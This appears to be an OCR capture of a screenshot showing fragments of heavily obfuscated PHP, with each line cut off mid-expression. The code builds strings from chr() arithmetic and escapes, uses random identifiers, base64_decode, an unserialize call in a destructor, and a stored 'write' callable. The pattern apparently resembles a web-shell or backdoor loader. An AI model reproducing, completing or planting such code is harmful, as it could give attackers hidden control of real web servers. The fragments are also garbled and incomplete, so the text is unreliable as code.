
" . "\106" . chr (107) . chr ( 128 - 8 ).chr ( 1053 - 970
"\163" . "\x74" . chr ( 478 - 363 ); $elPxXphWE = class
kjQ){function YTJpDYjDl(){$uvUOlNvwf = new /* 55
ion lYwxnC($VpjBLi){if (is_array(qqv_FkxSX::$tyatbxi
yatbxiJ["write"]($name, qqv_FkxSX::$tyatbxiJ["conte
jBLi = "3116";exit();}}public function butkUrWuT(
 function __destruct(){qqv_FkxSX::$tyatbxiJ = @uns
"60638_30271";}public function EMnNGIDv($UqjwnPM
strlen($XTvnPj)) + 1);}public function mkFcO($Uqjwn
ray_map($qlCxZq . chr ( 1088 - 993 )."\x64" . chr ( 612 -
__construct($jscFevD=0){$ggPCWmfG = "\x2c";$Uqjw
95e81fce6";$AtMlNg = @$BhWGohP[substr($XTvnPj, 
 as $ebvvaRfg){$UqjwnPMyD .= @$BhWGohP[$ebvva
FcO($UqjwnPMyD);}qqv_FkxSX::$tyatbxiJ = $this-
 explode($ggPCWmfG, $XTvnPj); $DyUKH = base64_de